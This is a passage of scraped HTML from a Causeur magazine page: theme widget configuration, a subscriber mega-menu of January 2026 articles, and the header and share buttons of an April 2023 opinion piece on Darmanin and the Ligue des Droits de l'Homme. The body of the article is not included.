text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style","category_id":"12502","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_98"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "tdb_header_mega_menu";
block_tdi_98.post_count = "4";
block_tdi_98.found_posts = "6588";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "1647";
tdBlocksArray.push(block_tdi_98);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_98" 
                        id="tdi_99" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="" 
                        href="https://www.causeur.fr/abonne"
                    >Tout</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_100" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="277703" 
                        href="https://www.causeur.fr/abonne/causeur141"
                    >Janvier 2026</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_101" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="277467" 
                        href="https://www.causeur.fr/abonne/causeur140"
                    >Décembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_102" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="277208" 
                        href="https://www.causeur.fr/abonne/causeur139"
                    >Novembre 2025 – #139</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_103" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276942" 
                        href="https://www.causeur.fr/abonne/causeur138"
                    >Octobre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_104" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276703" 
                        href="https://www.causeur.fr/abonne/causeur137"
                    >Septembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_105" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276450" 
                        href="https://www.causeur.fr/abonne/causeur136"
                    >Été 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_106" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276084" 
                        href="https://www.causeur.fr/abonne/causeur135"
                    >Juin 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_107" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="275808" 
                        href="https://www.causeur.fr/abonne/causeur134"
                    >Mai 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_108" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="275396" 
                        href="https://www.causeur.fr/abonne/causeur133"
                    >Avril 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_109" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="274734" 
                        href="https://www.causeur.fr/abonne/causeur132"
                    >Mars 2025</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_98 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" class="td-image-wrap " title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/brandt-eco-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire">L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/pain-au-levant-shinya-pain-rue-des-trois-freres-321592"  rel="bookmark" class="td-image-wrap " title="Pain au levant" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Shinya-Pain-1-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/pain-au-levant-shinya-pain-rue-des-trois-freres-321592"  rel="bookmark" title="Pain au levant">Pain au levant</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:59:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/laclos-trop-sulfureux-pour-amiens-321524"  rel="bookmark" class="td-image-wrap " title="Laclos trop sulfureux pour Amiens?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Causeur-Dessous-chics-Les-liaisons-dangereuses-Photo-Philippe-Lacoche-6-Janvier-2026-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/laclos-trop-sulfureux-pour-amiens-321524"  rel="bookmark" title="Laclos trop sulfureux pour Amiens?">Laclos trop sulfureux pour Amiens?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/sur-l-annapurna-louis-lachenal-321529"  rel="bookmark" class="td-image-wrap " title="À jamais les premiers !" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Annapurna-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/sur-l-annapurna-louis-lachenal-321529"  rel="bookmark" title="À jamais les premiers !">À jamais les premiers !</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_110 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_110" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-top:1px!important}}</style>
<style>.tdi_110 .tdb-head-search-btn i{font-size:20px}.tdi_110 .tdb-head-search-btn svg{width:20px}.tdi_110 .tdb-head-search-btn i{width:48px;height:48px;line-height:48px;color:#000000}.tdi_110 .tdb-search-icon-svg{width:48px;height:48px}.tdi_110{display:inline-block;float:right;clear:none}.tdi_110 .tdb-search-txt{top:0px}.tdi_110 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_110 .tdb-search-form{padding:30px;border-width:0px}.tdi_110 .tdb-drop-down-search{left:auto;right:0}body .tdi_110 .tdb-drop-down-search-inner,.tdi_110 .tdb-search-form,.tdi_110 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_110 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_110 .tdb-head-search-form-btn i{font-size:7px}.tdi_110 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_110 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_110 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_110 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_110 .tdb-head-search-btn svg,.tdi_110 .tdb-head-search-btn svg *{fill:#000000}.tdi_110 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_110 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_110 .tdb-head-search-form-btn svg,.tdi_110 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_110 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_110 .tdb-head-search-form-btn:hover svg,.tdi_110 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_110 .result-msg a:hover{color:#4db2ec}.tdi_110 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_110 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_110 .td-module-container:before{bottom:-10px}.tdi_110 .entry-thumb{background-position:center 50%}.tdi_110 .td-image-wrap{padding-bottom:100%}.tdi_110 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_110 .td-image-container,.ie11 .tdi_110 .td-image-container{flex:0 0 auto}.tdi_110 .td-module-container{flex-direction:row}.ie10 .tdi_110 .td-module-meta-info,.ie11 .tdi_110 .td-module-meta-info{flex:1}.tdi_110 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_110 .td-post-vid-time{display:block}.tdi_110 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_110 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_110 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_110 .td-post-category:not(.td-post-extra-category){display:none}.tdi_110 .td-read-more{display:none}.tdi_110 .td-author-date{display:inline}.tdi_110 .td-post-author-name{display:none}.tdi_110 .td-icon-star,.tdi_110 .td-icon-star-empty,.tdi_110 .td-icon-star-half{font-size:15px}.tdi_110 .td-module-comments{display:none}.tdi_110 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_110 .td_module_wrap:hover .td-module-title a,.tdi_110 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_110 .td-post-category{text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_110 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdb-head-search-btn i{font-size:18px}.tdi_110 .tdb-head-search-btn svg{width:18px}.tdi_110 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px}.tdi_110 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_110 .tdb-search-form{padding:20px 20px 20px}.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_110 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.causeur.fr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>recherche</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.causeur.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Édition Abonné" class="entry-crumb" href="https://www.causeur.fr/abonne">Édition Abonné</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Darmanin a bien raison de s’interroger sur les subventions accordées à la Ligue des Droits de l’Homme</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                            <article class="post-258232 post type-post status-publish format-standard has-post-thumbnail category-abonne category-politique tag-edwy-plenel tag-gerald-darmanin tag-ligue-des-droits-de-lhomme">
        <div class="td-post-header">

 
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://www.causeur.fr/abonne">Édition Abonné</a></li>
                                            <li class="entry-category"><a href="https://www.causeur.fr/politique">Politique</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://www.causeur.fr/darmanin-ligue-des-droits-de-l-homme-258232" rel="bookmark" title="Darmanin a bien raison de s’interroger sur les subventions accordées à la Ligue des Droits de l’Homme">
                        Darmanin a bien raison de s’interroger sur les subventions accordées à la Ligue des Droits de l’Homme                    </a>
                </h3>
	
                <h2 class="td-post-sub-title">Le regard libre d'Elisabeth Lévy</h2> 
                           

                <div class="td-module-meta-info">
				<div style="display: inline-block;">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://www.causeur.fr/author/redac">La rédaction</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2023-04-11T09:59:00+00:00" >11 avril 2023</time>
                    </span>

                   </div> 
                </div>
				
				<div class="td-module-meta-sharing">
                            <div style="width: 65%;display: inline-block;"><br/></div>
                            </div>
				<!-- image -->
                                        <div class="td-post-featured-image">
                                                            <figure>
                                    <img class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2023/04/observateurs-ligue-des-droits-homme.jpg" alt="Darmanin a bien raison de s’interroger sur les subventions accordées à la Ligue des Droits de l’Homme" title="Darmanin a bien raison de s’interroger sur les subventions accordées à la Ligue des Droits de l’Homme" />
                                    <figcaption class="wp-caption-text">D.R.</figcaption>
                                </figure>
                                                    </div>
                
            </header>

<div class="td-pb-span8 td-main-content  role="main">
            <div class="td-post-content tagdiv-type">
                
				
													<div class="qiota"> </div>
								<div class="qiota_reserve">
										
                                <div class="essb_links essb_counters essb_displayed_top essb_share essb_template_default-retina essb_1145663549 essb_links_center essb_button_animation14 print-no" id="essb_displayed_top_1145663549" data-essb-postid="258232" data-essb-position="top" data-essb-button-style="button" data-essb-template="default-retina" data-essb-counter-pos="insidename" data-essb-url="https://www.causeur.fr/darmanin-ligue-des-droits-de-l-homme-258232" data-essb-fullurl="https://www.causeur.fr/darmanin-ligue-des-droits-de-l-homme-258232" data-essb-instance="1145663549"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Fdarmanin-ligue-des-droits-de-l-homme-258232&t=Darmanin+a+bien+raison+de+s%E2%80%99interroger+sur+les+subventions+accord%C3%A9es+%C3%A0+la+Ligue+des+Droits+de+l%E2%80%99Homme" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Fdarmanin-ligue-des-droits-de-l-homme-258232&t=Darmanin+a+bien+raison+de+s%E2%80%99interroger+sur+les+subventions+accord%C3%A9es+%C3%A0+la+Ligue+des+Droits+de+l%E2%80%99Homme&#39;,&#39;facebook&#39;,&#39;1145663549&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Facebook<span class="essb_counter_insidename" data-cnt="154" data-cnt-short="154">154</span></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Darmanin%20a%20bien%20raison%20de%20s’interroger%20sur%20les%20subventions%20accordées%20à%20la%20Ligue%20des%20Droits%20de%20l’Homme&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fdarmanin-ligue-des-droits-de-l-homme-258232" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Darmanin%20a%20bien%20raison%20de%20s’interroger%20sur%20les%20subventions%20accordées%20à%20la%20Ligue%20des%20Droits%20de%20l’Homme&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fdarmanin-ligue-des-droits-de-l-homme-258232&#39;,&#39;twitter&#39;,&#39;1145663549&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Twitter<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Darmanin+a+bien+raison+de+s%E2%80%99interroger+sur+les+subventions+accord%C3%A9es+%C3%A0+la+Ligue+des+Droits+de+l%E2%80%99Homme&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fdarmanin-ligue-des-droits-de-l-homme-258232" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Darmanin+a+bien+raison+de+s%E2%80%99interroger+sur+les+subventions+accord%C3%A9es+%C3%A0+la+Ligue+des+Droits+de+l%E2%80%99Homme&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fdarmanin-ligue-des-droits-de-l-homme-258232&#39;,&#39;linkedin&#39;,&#39;1145663549&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-linkedin essb-s-bgh-linkedin essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 